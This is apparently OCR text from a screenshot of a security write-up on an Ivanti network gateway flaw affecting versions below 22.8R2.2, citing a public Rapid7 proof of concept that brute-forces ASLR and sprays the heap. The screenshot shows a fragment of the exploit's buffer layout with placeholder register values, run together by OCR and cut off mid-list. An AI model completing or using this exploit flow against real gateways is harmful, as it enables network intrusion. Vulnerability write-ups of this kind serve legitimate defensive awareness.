
ZTA < 22.8R2.2
…it’s open season on your network gateway.
There’s a publicly available
POC by Rapid7’s
Stephen Fewer
. The exploit brute-forces a 512-entry
ASLR pool while heap spraying Ivanti’s memory like
it’s a graffiti wall in the 90s.
None
#Relevantexploitflow
buffer='1'*622
buffer+=[
0x31313131,# EBX
0x32323232,# ESI
0x33333333,# EDI
0x34343434,# EBP
0x35353535,#
EIPplaceholder(notactuallyhithere)